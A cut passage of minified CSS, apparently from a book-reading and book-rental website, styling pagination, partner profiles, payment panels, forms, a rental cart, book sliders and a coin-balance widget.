ease-in-out;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;min-width:0}.news_list-item .item_title .news_content{font-size:12px;font-weight:400;color:#91909a;line-height:12px;overflow:hidden;display:-webkit-box;max-width:100%;line-height:1;-webkit-line-clamp:3;-webkit-box-orient:vertical;text-overflow:ellipsis}.news_view{display:block;text-align:right;font-weight:400;font-size:12px;color:#91909a;line-height:14px}.news_view:hover{color:#d4b26b}.component_pagination{padding:0 0 0;height:39px}.component_pagination .pagination{text-align:center;float:right}.component_pagination ul{display:flex}.component_pagination ul .pagination_list-btn{padding:0}.component_pagination ul .pagination_list-btn a svg:hover path{fill:#fff}.component_pagination ul .pagination_list-btn a svg:hover rect{fill:#d4b26b}.component_pagination ul li{display:inline-block;margin-left:8px;height:39px;min-width:36px;background:#fff;border-radius:3px;padding:0 5px}.component_pagination ul li a{text-decoration:none;color:#d4b26b;display:flex;justify-content:center;align-items:center;width:100%;height:100%;font-size:18px;line-height:21px;font-weight:400}.component_pagination ul li.active{background-color:#d4b26b}.component_pagination ul li.active a{color:#fff}.component_pagination ul li.active:hover{cursor:text}.component_pagination ul li:hover{background-color:#d4b26b;transition:.2s}.component_pagination ul li:hover a{color:#fff}.component_pagination ul li:first-child{margin-left:0}.comment-box .component_pagination ul li{height:25px;min-width:25px;padding:0}.comment-box .component_pagination ul li a{font-size:13px}.component_pagination-mb{padding:0;height:39px;margin-top:7px}.component_pagination-mb .pagination-mb{text-align:center;float:right}.component_pagination-mb ul{margin:0 12px;display:flex;justify-content:flex-end}.component_pagination-mb ul .pagination-mb_list-btn{padding:0}.component_pagination-mb ul li{display:inline-block;margin-left:4px;height:30px;min-width:30px;border-radius:3px;padding:0 5px}.component_pagination-mb ul li a{text-decoration:none;color:#d4b26b;display:flex;justify-content:center;align-items:center;width:100%;height:100%;font-weight:400;font-size:20px;line-height:23px}.component_pagination-mb ul li.active{background-color:#d4b26b}.component_pagination-mb ul li.active a{color:#fff}.component_pagination-mb ul li.active:hover{cursor:default}.component_pagination-mb ul li:hover{background-color:#d4b26b;transition:.2s}.component_pagination-mb ul li:hover a{color:#fff}.component_pagination-mb ul li:first-child{margin-left:0}.partner_wrap{width:100%;background-color:#f8f8f8}.partner_wrap .partner_content{padding:0 35px;padding-top:44px;padding-bottom:93px}.partner_wrap .partner_head{position:relative;text-align:center}.partner_wrap .partner_head .partner_title-title{font-size:24px;line-height:32px;font-weight:500;margin:-2px;color:#02010e}.partner_wrap .partner_head .partner_title-vector{width:120px;height:2px;background-color:#d4b26b;position:absolute;top:calc(100% + 4px);right:50%;transform:translatex(50%)}.partner_wrap .partner_list{max-width:100vw;margin-top:35px}.partner_wrap .partner_list .partner_list-link{background-color:#fff;margin-right:29px;border-radius:10px;overflow:hidden}.partner_wrap .partner_list .partner_list-link:last-child{margin-right:0}.partner_wrap .partner_list .partner_list-link .link_thumb{width:180px;height:180px}.partner-detail{display:flex;padding:40px;background-color:#fff;border-radius:5px}.partner-detail_left{width:245px;margin-right:30px}.partner-detail_left-img{display:inline-block;position:relative;z-index:1}.partner-detail_left-img::before{content:"";position:absolute;border:4px solid #e1d6bf;top:15px;right:-15px;width:100%;height:100%;z-index:-1;border-radius:5px}.partner-detail_left-list{display:flex;margin-top:32px}.partner-detail_left-list .list_item{width:100%;text-align:center}.partner-detail_left-list .list_item:not(:last-child){border-right:1px solid #e0e0e0}.partner-detail_left-list .list_item span{display:block;font-size:14px;font-weight:400;line-height:16px;color:#333}.partner-detail_left-list .list_item-num{font-size:20px;font-weight:700;line-height:23px;color:#aa8b47;margin-bottom:6px}.partner-detail_right{flex:1}.partner-detail_right-heading{font-size:24px;font-weight:700;line-height:28px;color:#333;display:inline-block;border-bottom:3px solid #aa8b47;padding-bottom:4px}.partner-detail_right-list{margin-left:20px;margin-top:10px}.partner-detail_right-list .list_item:not(:last-child){margin-bottom:-30px;list-style-image:url(../images/circle.svg)!important}.partner-detail_right-list .list_item .btn-readmore_detail{top:-75px;position:relative;z-index:0;margin-bottom:0}.partner-detail_right-list .list_item .btn-readmore_detail .btn_color{padding:7px 14px;z-index:0;background-color:#445ff5}.partner-detail_right-list .list_item .btn-readmore_detail .btn_color svg{margin-left:2px;position:relative;top:-1px}.partner-detail_right-list .list_item .btn-readmore_detail.active::before{top:-210%;height:80px;z-index:-1}.partner-detail_right-list .list_item-title{font-size:16px;font-weight:700;line-height:22px;color:#333;margin-bottom:11px}.partner-detail_right-list .list_item-content{font-size:16px;height:auto;font-weight:400;line-height:22px;color:#02010e;text-align:justify;margin-bottom:50px}.partner-detail_right-list .list_item-listData{display:flex;flex-wrap:wrap}.partner-detail_right-list .list_item-listData .listData_item-wrap{max-width:327px}.partner-detail_right-list .list_item-listData .listData_item-wrap:not(:last-child){margin-right:60px}.partner-detail_right-list .list_item-listData .listData_item{list-style-image:url(../images/circle.svg)!important}.partner-detail_right-list .list_item-listData .listData_item:nth-child(odd){flex-basis:45%;margin-right:50px}.partner-detail_right-list .list_item-listData .listData_item:nth-child(even){flex-basis:45%}.partner-detail_right-list .list_item-listData .listData_item:not(:last-child){margin-bottom:13px}.partner-detail_right-list .list_item-listData .listData_item-title{font-size:16px;font-weight:700;line-height:22px;color:#333;margin-bottom:4px}.partner-detail_right-list .list_item-listData .listData_item-content{font-size:16px;font-weight:400;line-height:22px;color:#02010e}.partner-detail_right-list .list_item-listData .listData_item span.listData_item-content{margin-left:6px}.partner-detail_right-list .list_item-listData .listData_item-full{flex-basis:100%!important;margin-right:0!important}.partner-detail .load-more-active{height:170px!important;overflow:hidden}.service{padding:33px 0 0;margin-bottom:-5px;background-color:#f2f2f2}.service_main-title{font-size:24px;font-weight:500;line-height:28px;height:48px;color:#02010e}.service_main-list .list_service-img{border-radius:5px;overflow:hidden}.service_main-list .list_service-text{margin:21px 0 22px;height:39px}.service_main-list .list_service-text a{color:#02010e;font-size:16px;line-height:19px;font-weight:500}.service_main-list .list_service-text a:hover{color:#d4b26b}.nopadding{padding:0!important;padding-left:7px}.search-author_box{border-radius:5px;background-color:#fff}.search-author_box-img{border-radius:100%;overflow:hidden;border:2px solid #d4b26b}.search-author_box-info p{line-height:18px}.search-author_box-info p span:first-child{color:#b92626}.search-author_box-link{position:absolute;top:50%;right:10px;transform:translateY(-50%)}.tabbar{border-radius:10px}.tabbar_border{border-bottom:1px solid #f2f2f2}.tabbar .btn_filter{display:none;width:68px;height:30px;background-color:#d4b26b;border-radius:3px;z-index:100;cursor:pointer}.tabbar .btn_filter span{color:#fff}.tabbar .bd-b{border-bottom:1px solid #d8d8d8}.tabbar .nav-item-ct .nav-custom{border-radius:5px;background-color:#f5f6fa;color:#100e0c;padding:3px 14px;font-size:13px;cursor:pointer}.tabbar .nav-item-ct .nav-custom.active{background-color:#d4b26b;color:#fff}.select-dropdown{position:relative;background-color:#fff;border-radius:5px;border:1px solid #767676!important}.select-dropdown:after{content:"";position:absolute;top:50%;right:18px;width:0;height:0;margin-top:-2px;border-top:5px solid #4f4f4f;border-right:5px solid transparent;border-left:5px solid transparent}.select-dropdown select{padding-right:40px;height:34px;border:none;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.select-dropdown select:active,.select-dropdown select:focus{outline:0;box-shadow:none}.topic-headding{color:#02010e}.topic-headding .topic-box{overflow-y:auto;margin-left:-22px}.topic-headding .topic-box.fourItem{margin-left:-16px}.topic-headding .topic-box .box_item{border-radius:5px;margin-left:22px;background-image:url(../images/bg.svg);background-size:cover;width:166.6px;height:96px;text-align:center}.topic-headding .topic-box .box_item.fourItem{width:calc(100% / 4 - 16px);margin-left:16px}.topic-headding .topic-box .box_item h2{color:#fff}.topic-headding .topic-box .box_item h6{color:#fff;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.table-history .component_pagination{height:auto}.table-history .table-top{display:flex;align-items:center;justify-content:space-between}.table-history .table-top h3{font-weight:500;font-size:20px;line-height:32px;color:#02010e;margin:0}.table-bot{display:flex;align-items:center;flex-wrap:wrap}.table-bot .show-row{display:flex;align-items:center}.table-bot .show-row span{font-weight:400;font-size:16px;line-height:19px;color:#4f4f4f}.table-bot .select{font-size:16px;line-height:1;width:60px;height:30px;color:#828282;margin:0 5px 0 10px;font-weight:400;box-sizing:border-box;position:relative;cursor:pointer}.table-bot .select select{color:#828282;background:#fff;padding:5px 10px;width:100%;height:100%;border-radius:5px;border:1px solid #e0e0e0;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.table-bot .select img{position:absolute;top:50%;transform:translateY(-50%);right:6px}.table-bot .component_pagination ul{margin:0}.regulation-payment{background:#fff;border-radius:5px;padding:30px;color:#333}.regulation-payment h2{font-size:24px;font-weight:700;line-height:28px;margin-bottom:18px}.regulation-payment_list-item{border-top:1px dashed #e1d6bf;padding:11px 0}.regulation-payment_list-item:first-child{border-top-style:solid}.regulation-payment_list-item img{margin-right:9px;width:24px;height:22px}.regulation-payment_list-item .item_label{font-size:16px;font-weight:700;line-height:22px}.regulation-payment_list-item .item_content{float:right;font-size:16px;font-weight:400;line-height:22px}.regulation-payment_list-item .item_content-red{color:#eb5757;font-weight:700;font-size:20px}.regulation-payment_list-item .item_content-red span{font-weight:400}.regulation-payment_list-item .item_content-blue{color:#2d9cdb;font-weight:700}.regulation-payment_btn{display:block;background-color:#eb5757;text-decoration:none;text-align:center;padding:10px 0;border-radius:5px;margin-top:8px}.regulation-payment_btn span{font-size:16px;font-weight:400;line-height:19px;color:#fff}.regulation-payment_btn img{margin-right:6px}.regulation-moveon{background:#fff;border-radius:5px;padding:26px 30px 18px 30px;color:#333;margin-top:21px}.regulation-moveon h2{font-size:24px;font-weight:700;line-height:28px;margin-bottom:13px}.regulation-moveon_list-item{display:flex;align-items:start;font-size:14px;font-weight:400;line-height:22px;text-decoration:none;color:#333;border-top:1px dashed #e1d6bf;padding:11px 0}.regulation-moveon_list-item:first-child{border-top-style:solid}.regulation-moveon_list-item img{margin-right:8px;position:relative;top:-1px}.samplecdeclaration-wrapper{margin-bottom:50px}.samplecdeclaration-wrapper .wrapper-left{margin-bottom:15px}.samplecdeclaration-wrapper .wrapper-left .left-direction{margin-bottom:15px}.samplecdeclaration-wrapper .wrapper-left .left-direction .btn{padding:8px 16px;border-radius:5px;background-color:#bdbdbd;color:#fff;font-size:16px;margin-right:10px}.samplecdeclaration-wrapper .wrapper-left .left-direction .btn.active{background-color:#27ae34}.samplecdeclaration-wrapper .wrapper-left .left-iframe{position:relative;border-radius:5px;overflow:hidden}.samplecdeclaration-wrapper .wrapper-left .left-iframe .iframe-head{position:absolute;top:0;left:0;width:100%;text-align:center;background-color:#333639;padding:8px 0}.samplecdeclaration-wrapper .wrapper-left .left-iframe .iframe-head span{font-size:14px;font-weight:400;color:#fff}.samplecdeclaration-wrapper .wrapper-left .left-iframe .left-iframe-iframeIndex{width:100%;height:903px;margin-top:35px;border-radius:5px}.wrapper-form .form-info{background-color:#fff;border-radius:5px;padding:30px;margin-bottom:20px}.wrapper-form .form-info .form-info-title{color:#333;font-size:24px;line-height:28px;padding-bottom:8px;margin:0}.wrapper-form .form-info .form-info-field{padding:10px 0}.wrapper-form .form-info .form-info-field .text-left{align-items:center}.wrapper-form .form-info .form-info-field .text-left p{margin-left:3px;color:#333;font-size:16px;font-weight:700;line-height:22px}.wrapper-form .form-info .form-info-field .detail-w{width:156px;text-align:right;font-size:16px;color:#333;margin-left:15px}.wrapper-form .form-info .form-info-field .organ-detail{text-align:left;margin-left:35px}.wrapper-form .form-info .form-info-field .name-detail{padding-left:25px;margin-top:10px;font-size:16px;line-height:24px;font-weight:400;color:#333}.wrapper-form .form-content{background-color:#fff;border-radius:5px;padding:30px;margin-bottom:10px}.wrapper-form .form-content .form-content-title{padding-bottom:8px;color:#333;font-size:24px;line-height:28px;margin:0}.wrapper-form .form-d{margin-bottom:10px}.wrapper-form .form-d .form-head{display:flex;align-items:center;margin-bottom:5px}.wrapper-form .form-d .form-head .head-numb{margin-right:5px;background:linear-gradient(1.46deg,#fff199 1.94%,#fced8d 6%,#f8e97d 13.27%,#f7e777 18.89%,#f6e676 55.61%,#f5df6e 81.03%,#f3dc75 91.29%,#f2da79 95.15%);font-size:12px;height:18px;width:18px;font-weight:400;line-height:18px;text-align:center;color:#02010e}.wrapper-form .form-d .form-head .head-desc{font-size:16px;font-weight:500;color:#333}.wrapper-form .form-d input,.wrapper-form .form-d textarea{border:none;outline:0;resize:none}.wrapper-form .form-d .input-control{background-color:#f2f2f2;width:100%;font-size:15px;color:#333;font-weight:400;padding:8px 17px;border-radius:5px;border:1px solid #e1d6bf}.wrapper-form .form-d .input-control.text-space{text-transform:uppercase;letter-spacing:10px}.wrapper-form .form-d .textarea-control{padding:20px 17px;border-radius:5px;border:1px solid #e1d6bf;background:#fff;width:100%;font-size:16px;font-weight:400}.wrapper-form .f-btn{border-radius:5px;padding:8px 15px;margin-left:20px;cursor:pointer}.wrapper-form .f-btn svg{margin-right:10px}.wrapper-form .f-btn .btn-link{font-size:16px;font-weight:400;color:#fff}.wrapper-form .f-btn .btn-link:hover{text-decoration:none}.wrapper-form .f-btn.blue{background-color:#445ff5}.wrapper-form .f-btn.green{background-color:#27ae34}.wrapper-form .f-btn.pink{background-color:#eb5757}.wrapper-form .border-b{border-bottom:1px solid #e1d6bf}.wrapper-form .border-d{border-bottom:1px dashed #e1d6bf}p{margin:0}.charge form .form-group{margin-bottom:15px}.charge form .form-group label{display:block;font-size:16px;margin-bottom:10px;color:#333;font-weight:500}.charge form .form-group input,.charge form .form-group select,.charge form .form-group textarea{width:100%;font-size:16px;border-radius:5px;border:1px solid #e1d6bf;background:0 0;color:#02010e;padding:6px 12px;outline:0}.charge form .form-group input::-webkit-input-placeholder,.charge form .form-group select::-webkit-input-placeholder,.charge form .form-group textarea::-webkit-input-placeholder{font-weight:400;font-size:14px;color:#999}.charge form .form-group input::-moz-placeholder,.charge form .form-group select::-moz-placeholder,.charge form .form-group textarea::-moz-placeholder{font-weight:400;font-size:14px;color:#999}.charge form .form-group input:-ms-input-placeholder,.charge form .form-group select:-ms-input-placeholder,.charge form .form-group textarea:-ms-input-placeholder{font-weight:400;font-size:14px;color:#999}.charge form .form-group input::-ms-input-placeholder,.charge form .form-group select::-ms-input-placeholder,.charge form .form-group textarea::-ms-input-placeholder{font-weight:400;font-size:14px;color:#999}.charge form .form-group input::placeholder,.charge form .form-group select::placeholder,.charge form .form-group textarea::placeholder{font-weight:400;font-size:14px;color:#999}.charge form .form-group input[disabled],.charge form .form-group select[disabled],.charge form .form-group textarea[disabled]{background:#f2f2f2;cursor:not-allowed}.charge form .form-group input.bold,.charge form .form-group select.bold,.charge form .form-group textarea.bold{font-weight:500}.charge form .form-group .textarea-wrapper{position:relative}.charge form .form-group .textarea-wrapper svg{position:absolute;right:5px;bottom:12px;width:15px;height:15px}.charge form .form-group textarea{min-height:100px;padding:10px 12px!important;resize:none}.charge form .form-group .select-wrapper{position:relative}.charge form .form-group .select-wrapper:after{content:"";position:absolute;top:50%;right:15px;transform:translateY(-50%);background-image:url('data:image/svg+xml;utf8,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="451.847px" height="451.847px" viewBox="0 0 451.847 451.847" style="enable-background:new 0 0 451.847 451.847;" xml:space="preserve"><path d="M225.923,354.706c-8.098,0-16.195-3.092-22.369-9.263L9.27,151.157c-12.359-12.359-12.359-32.397,0-44.751 c12.354-12.354,32.388-12.354,44.748,0l171.905,171.915l171.906-171.909c12.359-12.354,32.391-12.354,44.744,0 c12.365,12.354,12.365,32.392,0,44.751L248.292,345.449C242.115,351.621,234.018,354.706,225.923,354.706z"/></svg>');background-size:cover;width:15px;height:13px}.charge form .form-group select{height:38px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.reading_book{position:relative}.reading_book-hover:hover .reading_book-icon{opacity:1;pointer-events:auto}.reading_book-sm{position:absolute;color:#fff!important;top:16px;right:-6px;border-radius:5px;white-space:nowrap;z-index:2}.reading_book-sm.overtime{background-color:#eb5757}.reading_book-sm.type{background-color:#27ae34}.reading_book-icon{position:absolute;top:0;right:0;left:0;bottom:0;opacity:0;pointer-events:none;transition:all .2s ease-in-out}.reading_book-icon .icon_overlay{position:absolute;color:#fff;top:0;right:0;left:0;bottom:0;border-radius:5px;background-color:rgba(0,0,0,.38);z-index:1}.reading_book-icon .icon_wrap{position:absolute;top:50%;right:50%;transform:translate(50%,-50%);width:40px;height:40px;border-radius:100%;background-color:#d4b26b;z-index:1}.reading_book-icon .icon_wrap svg{color:#fff}.reading_book .reading_book-body .body_title a{display:inline-block;color:#333;height:34px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.reading_book .reading_book-body .body_content .subheading_time img{width:15px;height:15px}.reading_book .reading_book-body .body_content .subheading_time p a.red-other{color:#b92626}.reading_book .reading_book-body .body_content-btn.detail a{color:#3882f2}.reading_book .reading_book-body .body_content-btn.extend a{color:#27ae34}.reading_book .reading_book-body .body_content-btn:hover a{color:#fff}.reading_book .reading_book-body .body_content-btn a{line-height:10px}.info-partner{display:flex;padding:40px;background-color:#fff;border-radius:5px}.info-partner_left{width:245px;margin-right:30px}.info-partner_left-img{display:inline-block;position:relative;z-index:1}.info-partner_left-img::before{content:"";position:absolute;border:4px solid #e1d6bf;top:15px;right:-15px;width:100%;height:100%;z-index:-1;border-radius:5px}.info-partner_left-list{display:flex;margin-top:32px}.info-partner_left-list .list_item{width:100%;text-align:center}.info-partner_left-list .list_item:not(:last-child){border-right:1px solid #e0e0e0}.info-partner_left-list .list_item span{display:block;font-size:14px;font-weight:400;line-height:16px;color:#333}.info-partner_left-list .list_item-num{font-size:20px;font-weight:700;line-height:23px;color:#aa8b47;margin-bottom:6px}.info-partner_right{flex:1}.info-partner_right-heading{font-size:24px;font-weight:700;line-height:28px;color:#333;display:inline-block;border-bottom:3px solid #aa8b47;padding-bottom:4px}.info-partner_right-list{margin-left:20px;margin-top:10px}.info-partner_right-list.load-more-active{height:170px!important}.info-partner_right-list .list_item:not(:last-child){margin-bottom:14px}.info-partner_right-list .list_item:last-child{display:none}.info-partner_right-list .list_item-title{font-size:16px;font-weight:700;line-height:22px;color:#333;margin-bottom:11px}.info-partner_right-list .list_item-content{font-size:16px;font-weight:400;line-height:22px;color:#02010e;text-align:justify}.info-partner_right-list .list_item-listData{display:flex;flex-wrap:wrap}.info-partner_right-list .list_item-listData .listData_item-wrap{max-width:327px}.info-partner_right-list .list_item-listData .listData_item-wrap:not(:last-child){margin-right:60px}.info-partner_right-list .list_item-listData .listData_item{list-style-image:url(../images/circle.svg)!important}.info-partner_right-list .list_item-listData .listData_item:nth-child(odd){flex-basis:45%;margin-right:50px}.info-partner_right-list .list_item-listData .listData_item:nth-child(even){flex-basis:45%}.info-partner_right-list .list_item-listData .listData_item:not(:last-child){margin-bottom:13px}.info-partner_right-list .list_item-listData .listData_item-title{font-size:16px;font-weight:700;line-height:22px;color:#333;margin-bottom:4px}.info-partner_right-list .list_item-listData .listData_item-content{font-size:16px;font-weight:400;line-height:22px;color:#02010e}.info-partner_right-list .list_item-listData .listData_item span.listData_item-content{margin-left:6px}.info-partner_right-list .list_item-listData .listData_item-full{flex-basis:100%!important;margin-right:0!important}.partner-author{padding:28px 0;position:relative}.partner-author h3{padding-bottom:12px;margin-bottom:30px;position:relative}.partner-author h3::after{content:"";position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:120px;height:2px;background:#d4b26b}.partner-author_item{height:180px}.partner-author .owl-theme .owl-nav{margin:0;display:block}.partner-author .owl-theme .owl-nav button{position:absolute;top:50%;transform:translateY(-50%);background:0 0;outline:0}.partner-author .owl-theme .owl-nav button:hover{background:0 0}.partner-author .owl-theme .owl-nav button.owl-prev{left:-40px}.partner-author .owl-theme .owl-nav button.owl-next{right:-40px}.partner-author.--partner{background:#f8f8f8}.partner-author.--partner .partner-author_item{display:flex;align-items:center;justify-content:center;background:#fff;border-radius:10px}.partner-author.--partner .partner-author_item-img{width:70px;height:70px;position:relative}.partner-author.--partner .partner-author_item-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);-o-object-fit:cover;object-fit:cover}.partner-author.--author{background:#fff}.partner-author.--author .partner-author_item{padding:0 18px}.partner-author.--author .partner-author_item-img{width:140px;height:140px;position:relative;margin:0 auto;margin-bottom:18px;border-radius:50%;overflow:hidden}.partner-author.--author .partner-author_item-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);-o-object-fit:cover;object-fit:cover;border-radius:50%}.large-title-32{font-style:normal;font-size:32px;line-height:39px;color:#3f3b3b}.h1-28{font-style:normal;font-size:28px;line-height:44px;color:#3f3b3b}.h2-24{font-style:normal;font-size:24px;line-height:36px;color:#3f3b3b}.h3-20{font-style:normal;font-size:16px;font-weight:500;line-height:30px;color:#3f3b3b}.h4-18{font-style:normal;font-size:18px;line-height:24px;color:#3f3b3b}.h5-16{font-style:normal;font-size:16px;line-height:24px;color:#3f3b3b}.h6-14{font-style:normal;font-size:14px;line-height:17px;color:#3f3b3b}.body-13{font-style:normal;font-size:13px;line-height:21px;color:#3f3b3b}.caption-12{font-style:normal;font-size:12px;line-height:20px;color:#3f3b3b}.bold{font-weight:700}.medium{font-weight:500}.regular{font-weight:400}.w-20{width:calc(20% - 30px);margin:0 15px}.sm-11{font-size:11px;line-height:13.31px}.list-cart{background:#f5f6fa;border-radius:5px}.list-cart .cart_category .category-top{display:flex}.list-cart .cart_category .category-top h3.tit_option{font-style:normal;font-weight:500;font-size:16px;line-height:21px;color:#4f4f4f;background:#fff;padding:15px 60px 8px 28px;margin:0;border-top-left-radius:5px;border-top-right-radius:5px;position:relative}.list-cart .cart_category .category-top h3.tit_option::after{content:"";position:absolute;top:0;right:-9px;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:50px solid #fff}.list-cart .cart_category .cart-bg{background:#fff;padding:24.52px 18px 18px 18px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.list-cart .cart_category .category-li{padding-bottom:14px;border-bottom:1px solid #d1d1d1}.list-cart .cart_category .category-li li .line{width:1px;height:88%;background:#d1d1d1}.list-cart .cart_category .category-li li .category-li_item{cursor:pointer;width:100%;border:1px solid #d1d1d1;border-radius:5px;padding:10px 35px 10px 18px}.list-cart .cart_category .category-li li .category-li_item.active{border:1px solid #e1d6bf!important;position:relative}.list-cart .cart_category .category-li li .category-li_item.active::before{content:"\f058";position:absolute;top:-10px;right:-5px;color:#27ae34;font-size:20px;background:#fff}.list-cart .cart_category .category-li li .category-li_item .title{margin-right:15px;margin-bottom:0;font-style:normal;font-weight:700;font-size:14px;line-height:21px;color:#91909a}.list-cart .cart_category .category-li li .category-li_item .item_left{padding-right:15px}.list-cart .cart_category .category-li li .category-li_item .item-price{font-style:normal;font-weight:700;font-size:16px;line-height:24px;color:#eb5757}.list-cart .cart_category .category-li li .amout-options .option-wrap{border-radius:5px;overflow:hidden;display:flex}.list-cart .cart_category .category-li li .amout-options .option-wrap .amount{color:#02010e;font-weight:500;font-size:20px;display:flex;text-align:center}.list-cart .cart_category .category-li li .amout-options .option-wrap .amount .number{border:none;background:0 0;width:25px;height:30px;text-align:center;font-size:20px;font-weight:500;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0;color:#02010e}.list-cart .cart_category .category-li li .amout-options .option-wrap .buy_amount .number{width:47px}.list-cart .cart_category .category-li li .amout-options .option_rental-book{width:138px}.list-cart .cart_category .category-li li .amout-options .option_rental-book .click-show-dropdow{padding-left:25px}.list-cart .cart_category .category-li li .amout-options .option_rental-book .click-show-dropdow .dropdow li{padding-left:25px}.list-cart .cart_category .category-li li .amout-options .option_rental-book .click-show-dropdow .time-text{color:#333;font-style:normal;font-weight:400;font-size:14px;line-height:21px;margin:0}.list-cart .cart_category .category-li li .amout-options .button{font-size:16px;font-weight:500;width:32px;height:32px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#91909a;background:#f5f6fa}.list-cart .cart_category .category-li li .amout-options .button.amount{display:flex}.list-cart .cart_category .category-li li .amout-options .button.amount .mounth{margin-bottom:0!important}.list-cart .cart_category .category-li li .amout-options .button.minus,.list-cart .cart_category .category-li li .amout-options .button.plus{border-radius:3px;border:1px solid #e0e0e0;cursor:pointer}.list-cart .cart_category .category-total{margin:19px 0}.list-cart .cart_category .category-total .total_pr{display:flex}.list-cart .cart_category .category-total .total_pr .title{font-size:14px;line-height:23px;color:#555}.list-cart .cart_category .category-total .total_pr .price{color:#eb5757;font-weight:700;font-size:20px;margin-left:21px;margin-bottom:0}.list-cart .cart_category .category-submit{padding-bottom:15px;margin-bottom:15px;border-bottom:1px dashed #d1d1d1}.list-cart .cart_category .category-submit .submit_item{width:47%;height:36px}.list-cart .cart_category .category-submit .submit_item button{padding:0;width:100%;height:100%;border-radius:5px;transition:.3s all;outline:0;overflow:hidden}.list-cart .cart_category .category-submit .submit_item button span{padding-left:9px;font-style:normal;font-weight:500;font-size:14px;line-height:2}.list-cart .cart_category .category-submit .submit_item button a{color:#fff}.list-cart .cart_category .category-vote img{margin-bottom:3px}.list-cart .cart_category .category-vote .title{font-size:14px;line-height:19px;font-weight:700;margin:0 6px}.list-cart .cart_category .category-vote .description{font-size:14px;font-weight:400;padding-left:12px;color:#555;margin:0}.book_content{border-radius:5px}.section-mb .book_content{border-radius:0!important}.book_content .color-8C8C8C{color:#8c8c8c}.book_content .color-AA8B47{color:#aa8b47}.book_content .boder-5px{border-radius:5px}.book_content .border_bottom{border-bottom:1px solid #f2f2f2;padding-bottom:8px}.book_content .element-text{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.book_content .book_content-content .content_item{margin:12px;width:141px}.book_content .book_content-content .content_item .bg-book-search{padding-top:75%;padding-bottom:75%}.book_content .book_content-content .content_item:first-child{margin-left:0}.book_content .book_content-content .content_item:last-child{margin-right:0}.item-img_sale{position:absolute;width:40px;height:40px;border-radius:50%;background-color:#eb5757;color:#fff;font-size:12px;text-transform:capitalize;z-index:2;right:5px;top:5px}.item_feature{top:12px;right:12px;width:24px;height:24px;z-index:100;opacity:.8}.book_slider .book_content-content .content_item{width:initial;margin-right:0}.book_slider .book_content-content .content_item a{display:block;max-width:80%;position:relative}.book_slider .typical_slider{position:relative}.owl-nav .owl-next,.owl-nav .owl-prev{position:absolute;outline:0;top:110px}.owl-nav .owl-prev{left:1px}.owl-nav .owl-next{right:1px}.last-view{padding:25px;background:#fff;border-radius:5px}.last-view .plyr{max-height:450px}.last-view h3{margin-bottom:30px}.last-view_info{padding-top:16px}.last-view_info h5{margin-bottom:4px}.last-view_info p{font-size:13px;line-height:21px;color:#828282;margin-bottom:5px}.last-view_info p:last-child{margin-bottom:0}.last-view_info p .time{margin-left:20px;display:inline-block}.list-book{background-color:#fff;border-radius:5px;padding:30px}.collection-book{padding:12px 24px 5px 24px;background:#fff;border-radius:5px}.collection-book .collection-heading{padding-bottom:8px;margin-bottom:24px;border-bottom:1px solid #f2f2f2}.collection-book .collection-slider{position:relative}.collection-book .collection-slider_item{background-color:#fff;border-radius:5px;max-height:335px}.collection-book .collection-slider_item img{border-radius:5px 5px 0 0}.collection-book .collection-slider .item-img{position:relative}.collection-book .collection-slider .item-content_title{padding:12px 0}.collection-book .collection-slider .item-content_title span{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;color:#02010e}.collection-book .collection-slider .item-content_desc{font-size:13px;color:#4f4f4f}.collection-book .collection-slider .item-content_desc span{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.collection-book .collection-slider .item-content_rate{padding:5px 0}.collection-book .collection-slider .item-content_rate i{margin-right:3px;font-size:10px;color:#c1c0c8}.collection-book .collection-slider .item-content_rate i:not(:last-child){color:#ffce47}.collection-book .collection-slider .item-content_price span{font-size:14px;color:#aa8b47;font-weight:700}.collection-book .collection-slider .owl-carousel .owl-nav .owl-next,.collection-book .collection-slider .owl-carousel .owl-nav .owl-prev{position:absolute;outline:0}.collection-book .collection-slider .owl-carousel .owl-nav .owl-prev{top:77px;left:1px}.collection-book .collection-slider .owl-carousel .owl-nav .owl-next{right:1px;top:77px}.collection-book .collection-slider .owl-carousel .owl-stage-outer{border-radius:5px}.topview{padding-bottom:30px;padding-top:15px;width:100%}.topview-content-heading{color:#8c8c8c;padding-bottom:8px;margin-bottom:16px}.topview-content .position-relative.active::before{position:absolute;content:"";width:100%;background:#d4b26b;height:4px;bottom:0;left:0;transform:translateY(6px)}.topview-content img{margin-right:8px}.topview-content-line::before{position:absolute;content:"";width:100%;background:#f2f2f2;height:1px;top:-10px;left:0}.topview-content-main-title{color:#333}.topview-content-main-view{bottom:0;font-style:normal;font-size:11px;line-height:13px;color:#91909a}.topview-content-number{font-family:Roboto Condensed;font-style:normal;font-size:64px;line-height:75px;display:flex;align-items:center;text-align:right;color:#d1d1d1;opacity:.2;right:0;bottom:0;transform:translateY(50%)}.topview-content-number::before{content:"";position:relative;top:21px;background-color:#fff;height:30px;width:100px;right:-40%}.decu{margin-top:16px;padding-top:15px;padding-bottom:30px}.book-coin{margin-bottom:28px}.book-coin_item{background-color:#fff;border-radius:5px;width:100%;height:80px;padding:16px}.book-coin_item:first-child{margin-right:5px}.book-coin_item:last-child{margin-left:5px}.book-coin .item-title{color:#828282;font-weight:400}.book-coin .item-value_coin{color:#b92626;font-size:16px;font-weight:500}.book-coin 